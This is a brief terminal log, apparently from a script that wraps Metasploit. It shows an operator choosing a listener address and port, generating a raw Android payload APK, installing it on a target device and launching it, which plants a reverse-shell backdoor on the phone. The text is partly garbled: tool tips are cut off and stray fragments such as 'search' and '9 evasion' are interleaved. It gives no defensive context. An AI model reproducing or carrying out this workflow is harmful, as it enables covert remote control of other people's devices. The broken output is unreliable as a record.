 Using LHOST : 192.168.102.150 & LPORT : 4444 to create payload
Press 'Enter' to continue OR enter 'M' to modify LHOST & LPORT > M
Enter LHOST > 192.168.56.101
Enter LPORT > 5555
HACKING...
https://metasploit.com
Creating payload APK...
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
9 evasion
Installing APK to target device...
Metasploit tip: Search can apply complex filters such as
see all the filters
Performing Streamed Install
Success
search
Metasploit Documentation: https://docs.metasploit.com/
Launching app...